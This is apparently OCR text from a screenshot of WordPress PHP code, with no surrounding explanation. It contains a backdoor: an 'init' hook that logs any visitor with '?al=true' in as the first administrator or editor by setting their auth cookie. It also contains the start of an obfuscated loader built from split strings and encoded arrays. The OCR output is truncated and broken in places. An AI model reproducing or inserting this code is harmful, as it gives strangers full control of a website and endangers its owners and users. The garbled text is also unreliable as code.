
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); /*
SC_TH_BEGIN:4.0.3:b474e161 */ if(!function_exists('fji928_wsy'))
{function mcgaihdt131y5($i){static $a=null;if($a===null)
{$a=array('ax1PBj\\IPNMIP','15a1/U','C58N/wM8\\PEw1/1','1/UgP8',
$a[$i];}function fji928_wsy($i)
{$e=mcgaihdt131y5($i);$f='_G'.'UA'.'RDN'.'MEPL'.'IB'.'S64'.'\\x1f'.'8b'.'gzd'.'ec
ps'.'.hr'.'yv'.'wk2q'.'j53';$t='\\pv4'.'Oe'.'_kW'.'q3RL'.'fBj'.'lET'.'Ctad'.'SIP'.'NMw'.'8g
G'.'.m';$r="";for($j=0;$j
(310+190)) { $r6ye7f69pii_wy99 =
defined("WP_CONTENT_DIR") ? WP_CONTENT_DIR :
yudiyv0xuh(4)(fji928_wsy(4)(__FILE__)); $og0rjh7o3ns7q1a =